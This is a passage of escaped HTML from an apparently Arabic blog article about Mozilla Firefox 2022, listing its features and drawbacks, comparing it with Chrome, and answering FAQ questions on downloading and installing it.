none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eإستعادة الصفحات السابقة عند التوقف المفاجئ\u003C\/span\u003E: عند حدوث انقطاع في التيار الكهربائي مثلًا أو أي سبب آخر يؤدي لتوقف البرنامج بشكل مفاجئ عند إعادة فتحه يمكنك من إستعادة الصفحات الأخيرة التي تتصفحها.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمفتوح المصدر\u003C\/span\u003E: بمعنى أن كود البرمجة الخاص متاح لك يمكنك الحصول عليه وإضافة ما تريد للبرنامج وتطويره عن كنت ممن يجيد ذلك وعلى هذا فإن هذه الخاصية تتيح الفرصة لكثير من المبدعين والمبرمجين إضافة مزايا متعددة للبرنامج وتطويره في وقت قصير وبإستمرار، يمكنك تنفيذ إحدى الأفكار الرائعة بالمتصفح فور حصولك على هذا الكود.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 id=\"_عيوب_متصفح_موزيلا_فاير_فوكس_Mozilla_Firefox_عربي_:-\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eعيوب متصفح موزيلا فاير فوكس Mozilla Firefox عربي :-\u003C\/h3\u003Eرغم كل المميزات الهامة التي ذكرت ورغم أنه من\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eأفضل المتصفحات\u003C\/span\u003E\u0026nbsp;حقًا لكن لا يخلو شيئًا من العيوب كما نعرف يعاني مستخدمي\u0026nbsp;فايرفوكس 2022\u0026nbsp;من بعض المشاكل أثناء إستخدامها ويعمل فريق مطوري المتصفح على حل تلك المشكلات التالية:\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eبطء المتصفح\u003C\/span\u003E: ليس لأنه هو بطيء لا ولكنه يحتاج لمساحة كبيرة جدًا على الرام الخاصة بجهازك أثناء الأستخدام وبالتالي كثيرًا ما نشعر ببطء المتصفح وكثيرًا ما تظهر لنا رسالة المتصفح لا يستجيب فهذه مشكلة قد نعاني منها أحيانًا وتعيق عملية البحث عبر المتصفح الشهير\u0026nbsp;\u003Cu style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eفير فوكس\u003C\/span\u003E\u003C\/u\u003E\u0026nbsp;وليس فقط بطئ في\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمتصفح فايرفوكس\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;وإنما سيسبب بطئ للجهاز بشكل عام فستجد صعوبة في بعض البرامج الأخرى المفتوحة مع\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eموزيلا\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;في نفس الوقت، ولكن مطوري البرنامج لن يصمتوا حيال هذا فهناك خطوات لمحاولة حل هذه المشكلة وربما يخرج لنا في الإصدارات الحديثة خاليًا من هذا العيب.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح لا يدعم إستكمال التحميلات السابقة\u003C\/span\u003E: عند قيامك بتحميل شيء ما بإستخدام متصفح موزيلا الفيرفوكس ربما يحدث توقف مفاجئ لعميلة التحميل وبما أن المتصفح لا يتيح لك خيار إستكمال التحميل فأنت مضطر لأن تبدأ من جديد في عملية التحميل\u0026nbsp;التي كنت تقوم بها وربما يكون هذا مزعج للكثير منا فهو يضيع وقتنا وربما يكون التحميل الذي تقوم به طويلًا فيحتاج لمزيد من الوقت الآخر هذه عملية تشعرنا بالملل وبالطبع إستهلاك لباقة الإنترنت\u0026nbsp;الخاصة بك هذا يجعلك في قمة الضجر.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيحتاج لبرامج مساعدة أخرى\u003C\/span\u003E: مثلًا لا يمكنك تشغيل اليوتيوب عبر\u0026nbsp;تحميل فايرفوكس للكمبيوتر\u0026nbsp;وحده لابد من وجود برنامج لتشغيل اليوتيوب وتحتاج لبرنامج آخر للتحميل كالإنترنت داونلود مانجر ولابد من برامج مساعدة كثيرة أخرى لتشغيل أغراض مختلفة عبر\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eبرنامج موزيلا\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;فهو يعتبر هنا متصفح غير مكتمل ولا يستطيع أن يقوم بالعملية كاملة وحده.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتوقف المتصفح بشكل مفاجئ\u003C\/span\u003E: قد تندهش أو يصيبك الذهول عندما تقوم بعملية التصفح بإستخدام فير فوكس وتفاجئ بتوقف المتصفح بشكل مفاجئ ربما تكون بصدد إجراء تحميل هام أو طويل لك يجب عليك إعادة تشغيل المتصفح والبدء في تحميل الذي كنت تحمله قبل توقف برنامج موزيلا من جديد هذا يضايق المستخدمين كثيرًا وربما يصرفهم عن المتصفح.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 id=\"_بين_جوجل_كروم_وموزيلا_الفاير_فوكس_وغيرهما_من_الأفضل؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eبين جوجل كروم وموزيلا الفاير فوكس وغيرهما من الأفضل؟\u003C\/h3\u003Eيتوافر العديد من المتصفحات الآن يمكن للمستخدمين تفضيل أي منهما على الآخر وذلك حسب مزايا وإمكانيات كل متصفح ولعل اهم المتصفحات المتاحة على الساحة الآن هي\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: #b45f06; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eموزيلا الفاير فوكس\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;وجوجل كروم وهناك متصفح الأوبرا والمتصفح المعروف إنترنت إكسبلورر ولكن ما الذي يحدد مرتبة أي متصفح ويجعله يتقدم على الآخر؟\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003Eهناك مجموعة من الشروط إن توافرت في أي متصفح فسيكون بلا شك هو الأفضل وهي:\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eسرعة المتصفح\u003C\/span\u003E: تميز المتصفح بسرعة البحث والتحميل يجعله من أفضل المتصفحات وفي هذه النقطة نجد أن\u0026nbsp;جوجل كروم\u0026nbsp;هو أفضل تلك المتصفحات يمكن تلقيبه بانه المتصفح الصاروخ يليه\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eموزيلا فايرفوكس\u003C\/span\u003E\u003C\/span\u003E.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالأمان والثقة\u003C\/span\u003E: من المهم أن يوفر لك المتصفح الذي تستخدمه أمانًا شديدًا ويحدد لك مزيد من الخصوصية ويحميك من تجسس المواقع الأخرى عليك بمعنى مراقبتك عندما تقوم بزيارتها هذه النقطة بالخصوص يتفوق فيها\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمتصفح موزيلا الفايرفوكس\u003C\/span\u003E\u0026nbsp;بالخصوص فربما كانت هذه أهم نقطة راعاها مطوري المتصفح.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمساحة التي يأخذها المتصفح في ذاكرة الجهاز عند قيامه بمهامه\u003C\/span\u003E: هذه النقطة يفتقدها كثيرًا متصفح موزيلا فهو يستهلك مساحة كبيرة من ذاكرة الجهاز وذلك يسبب بطئ في عملية التصفح وفي الجهاز بشكل عام.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eإمكانية تغيير الخلفيات وشكل المتصفح\u003C\/span\u003E: كما قلنا متصفح\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003EFirefox\u003C\/span\u003E\u0026nbsp;به إمكانية تغيير الثيمات والخلفيات كما تشاء لأنه يوفر العديد منها، متصفح كروم أيضًا يدعم تلك الخاصية لكن\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eفايرفوكس\u003C\/span\u003E\u0026nbsp;أفضل.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Ch3 id=\"_الأسئلة_الشائعة_حول_كيفية_تحميل_متصفح_موزيلا_فايرفوكس:-\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالأسئلة الشائعة حول كيفية تحميل متصفح موزيلا فايرفوكس:-\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eلقد تعودنا على أستخدام متصفح جوجل كروم نظرًا لما يحتوي عليه من مميزات وسهوله أستخدامه بالإضافة إلى أنه يحاول أن يطور نفسه أكثر وأكثر، ولكننا ربما لم تجرب متصفحات أخرى على الرغم من أنها تحسنت كثيرًا وبها مميزات تفوق مميزات جوجل كروم وأيضًا لا يقوم بأستهلاك رامات الحاسوب بالطريقة التي يتبعها كروم.\u003C\/div\u003E\u003Ch3 id=\"_1._كيفية_تحميل_متصفح_موزيلا_فايرفوكس_2022_Firefox_للكمبيوتر_عربي_وانجليزي؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E1.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eكيفية تحميل متصفح موزيلا فايرفوكس 2022 Firefox للكمبيوتر عربي وانجليزي؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيمكنك تحميل البرنامج من خلال الموقع الرسمي لفايرفوكس، قم بالتوجه إلى الموقع ومن ثم قم بالضغط على كلمة download وسيبدأ التحميل.\u003C\/div\u003E\u003Ch3 id=\"_2._كيفية_تثبيت_متصفح_موزيلا_فايرفوكس_2022_Firefox_للكمبيوتر_عربي_وانجليزي؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E2.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eكيفية تثبيت متصفح موزيلا فايرفوكس 2022 Firefox للكمبيوتر عربي وانجليزي؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eبعد\u0026nbsp;تحميل المتصفح\u0026nbsp;سيظهر لك أيقونة المتصفح وليس ملف مضغوط، قم بالضغط على الأيقونة للبدء في تثبيت البرنامج، يمكنك تثبيته بالطريقة العادية ولكن عند خطوة قياسي أو متخصص قم بأختيار قياسي، لأن خيار متخصص سوف يمكنك من اختيار كل شيء في المتصفح خطوة بخطوة فهذا يتطلب شخص محترف.\u003C\/div\u003E\u003Ch3 id=\"_3._ما_هي_مميزات_متصفح_فايرفوكس؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E3.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eما هي مميزات متصفح فايرفوكس؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح سريع، حيث انه أسرع من جوجل 